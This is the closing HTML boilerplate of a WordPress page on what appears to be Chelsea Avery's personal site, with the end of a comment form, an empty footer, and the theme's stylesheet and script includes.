</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2c3656a141" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="215"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="false" data-cols="4">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_3">
												<div class="widget">			
							</div>
											</div>
					
											
						<div class="col span_3">
																<div class="widget">			
									</div>
																
							</div>
							
												
						
													<div class="col span_3">
																		<div class="widget">			
										</div>		   
																		
								</div>
														
															<div class="col span_3">
																				<div class="widget">		
											</div>
																				
									</div>
																
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>&copy; 2025 Chelsea Avery. </p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
              </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


				
							<div class="widget">

							</div>
							
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
		"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip nitro-exclude data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://chelseaavery.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.0.5' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip nitro-exclude data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://chelseaavery.com/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip nitro-exclude data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://chelseaavery.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.0.5' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip nitro-exclude data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://chelseaavery.com/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=15.0.5' type='text/css' media='all' />
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/chelseaavery.com\/wp-admin\/admin-ajax.php","postID":"236","rooturl":"https:\/\/chelseaavery.com","loveNonce":"9d4bb12a6c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chelseaavery.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://chelseaavery.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://chelseaavery.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://chelseaavery.com/wp-content/themes/salient/js/build/priority.js?ver=15.0.5" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://chelseaavery.com/wp-content/themes/salient/js/build/third-party/intersection-observer.min.js?ver=2.6.2" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://chelseaavery.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://chelseaavery.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://chelseaavery.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://chelseaavery.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://chelseaavery.com/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js?ver=3.3.8" id="fancyBox-js"></script>
<script type="text/javascript" src="https://chelseaavery.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://chelseaavery.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/chelseaavery.com\/wp-admin\/admin-ajax.php","postID":"236","rooturl":"https:\/\/chelseaavery.com","disqusComments":"false","loveNonce":"9d4bb12a6c","mapApiKey":""};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chelseaavery.com/wp-content/themes/salient/js/build/init.js?ver=15.0.5" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://chelseaavery.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://chelseaavery.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://chelseaavery.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758135366" id="akismet-frontend-js"></script>
</body>
</html>